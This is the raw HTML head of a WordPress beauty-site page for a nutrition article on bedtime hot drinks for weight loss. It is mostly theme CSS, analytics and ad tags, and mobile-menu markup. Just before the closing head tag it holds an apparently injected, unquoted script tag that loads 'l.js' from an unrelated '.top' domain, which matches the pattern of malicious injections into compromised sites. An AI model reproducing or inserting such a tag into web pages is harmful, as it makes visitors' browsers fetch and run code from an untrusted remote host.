    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/nutrition/",
                    "name": "Nutrition"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/nutrition/hot-drinks-to-consume-before-bed-for-weight-loss/",
                    "name": "Hot drinks to consume before bed for weight loss"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-157627 single-format-standard wp-theme-Newspaper hot-drinks-to-consume-before-bed-for-weight-loss global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
